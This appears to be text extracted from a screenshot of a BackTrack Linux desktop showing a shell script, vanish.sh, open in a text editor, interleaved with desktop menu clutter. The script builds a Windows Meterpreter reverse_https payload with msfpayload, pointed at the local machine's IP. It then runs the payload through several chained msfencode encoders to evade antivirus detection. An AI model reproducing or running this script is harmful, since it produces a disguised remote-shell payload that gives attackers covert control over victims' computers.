 Applications Places System [Wicd Network Manag... root@bt: /pentest/expl... vanish.sh (/opt/frame... Fri Feb 24, 6:16 PM
vanish.sh (/opt/framework/msf3) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
vanish.sh
resulting executable : \c"
read seed
echo -e "How many times you want to encode ? 1-20 : \c"
read enumber
# Get OS name
OS=`uname`
IO="" # store IP
case $OS in
   Linux) IP=`ifconfig $interface  | grep 'inet addr:'| grep -v '127.0.0.1' | cut -d: -f2 |
awk '{ print $1}'`;;
   *) IP="Unknown";;
esac
echo "Current Ip is : $IP"
ping localhost -c 5 >nul
./msfpayload windows/meterpreter/reverse_https  LHOST=$IP LPORT=$port EXITFUNC=thread R | ./
msfencode -e x86/shikata_ga_nai -c $enumber -t raw | ./msfencode -e x86/jmp_call_additive -c
$enumber -t raw | ./msfencode -e x86/call4_dword_xor -c $enumber -t raw |  ./msfencode -e x86/
shikata_ga_nai -c $enumber  > test.c
mkdir seclabs
mv test.c seclabs
cd seclabs
#Replacing plus signs at the end of line
sh Tab Width: 8 Ln 43, Col 14 INS
>_
pdf
T